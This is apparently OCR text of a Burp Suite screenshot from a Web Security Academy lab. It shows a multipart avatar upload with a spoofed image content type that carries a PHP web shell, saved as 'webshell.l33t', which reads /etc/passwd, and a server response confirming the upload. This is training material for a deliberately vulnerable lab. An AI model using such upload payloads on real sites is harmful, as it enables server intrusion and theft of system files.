 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Target: https://0aa600420340b6e78061c63f008400de.web-security-acade
Request
Pretty Raw Hex
\n
boundary=---------------------------66810442840379916571990295100
9 Content-Length: 538
10 Origin: https://0aa600420340b6e78061c63f008400de.web-security-academy.net
11 Referer:
https://0aa600420340b6e78061c63f008400de.web-security-academy.net/my-account?id=wi
ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------66810442840379916571990295100
20 Content-Disposition: form-data; name="avatar"; filename="webshell.l33t"
21 Content-Type: image/jpeg
22
23 <?php
24
25 echo file_get_contents('/etc/passwd');
26
27 ?>
28
29 -----------------------------66810442840379916571990295100
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 -----------------------------66810442840379916571990295100
34 Content-Disposition: form-data; name="csrf"
35
36 UF5IhIbId4e1M5fdGlStVdkCLTm2QEm2
37 -----------------------------66810442840379916571990295100--
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 23 Oct 2024 19:02:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/webshell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search